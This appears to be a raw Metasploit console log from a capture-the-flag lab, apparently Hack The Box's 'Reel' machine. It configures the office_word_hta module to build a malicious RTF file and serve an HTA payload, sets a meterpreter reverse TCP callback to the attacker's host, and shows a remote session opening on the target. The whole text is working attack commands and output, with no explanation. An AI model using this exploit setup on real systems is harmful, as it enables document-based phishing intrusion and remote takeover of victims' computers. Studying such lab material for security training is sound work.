 msf6 exploit(windows/fileformat/office_word_hta) > options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME shell.rtf yes The file name.
SRVHOST 10.10.14.8 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf6 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/office_word_hta) >
[*] Started reverse TCP handler on 10.10.14.8:4444
[+] shell.rtf stored at /home/thadigus/.msf4/local/shell.rtf
[*] Using URL: http://10.10.14.8:8080/default.hta
[*] Server started.
[*] Sending stage (175174 bytes) to 10.10.10.77
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.10.77:49223 ) at 2022-01-21 21:52:36 -0500
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows HTB\nico @ REEL 10.10.14.8:4444 -> 10.10.10.77:49223 (10.10.10.77)
msf6 exploit(windows/fileformat/office_word_hta) > sessions 1
[*] Starting interaction with 1...
meterpreter >